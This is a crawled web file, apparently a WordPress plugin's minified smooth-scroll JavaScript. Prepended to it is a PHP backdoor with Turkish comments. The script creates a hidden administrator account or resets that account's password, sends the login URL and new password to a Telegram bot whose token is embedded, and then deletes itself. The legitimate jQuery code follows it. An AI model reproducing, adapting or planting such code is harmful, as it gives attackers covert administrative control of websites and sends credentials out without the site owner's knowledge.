

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2442
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});